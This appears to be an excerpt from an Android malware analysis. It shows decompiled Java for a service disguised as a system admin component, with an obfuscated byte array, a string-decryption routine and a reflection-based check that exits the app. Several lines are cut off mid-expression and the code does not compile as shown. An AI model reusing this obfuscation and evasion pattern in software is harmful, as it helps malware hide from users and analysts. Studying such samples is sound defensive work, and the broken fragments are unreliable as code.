 MainService.class
package com.android.system.admin;
import android.app.Service;
public class MainService extends Service
{
private static final byte[] IoOoOIOI = { 27, -9, 11, -41, -10, -2, 2, -7, 23, -19, -49, 73, 1, -9, 5, -60, 32, 37, -10, 0, 13, -5, 2
private static final String cOIcOOo = ocOlcICo.ocOlcICo(cOIcOOo(0, 149, 6));
private static String cOIcOOo(int paramInt1, int paramInt2, int paramInt3)
{
byte[] arrayOfByte1 = IoOoOIOI;
int i = paramInt3 + 95;
int j = paramInt1 + 764;
byte[] arrayOfByte2 = new byte[j];
if (arrayOfByte1 == null)
{
int k = paramInt2;
paramInt2++;
i = -2 + (j + k);
}
arrayOfByte2[0] = ((byte)i);
if (0 + 1 >= j)
return new String(arrayOfByte2, 0);
arrayOfByte1[paramInt2];
}
public IBinder onBind(Intent paramIntent)
{
return null;
}
public void onCreate()
{
super.onCreate();
if (((String)Class.forName(cOIcOOo(-748, 106, 2)).getField(cOIcOOo(-759, 1085, -18)).get(null)).equals(ocOlcICo.ocOlcICo(cOIcOOo(-
System.exit(0);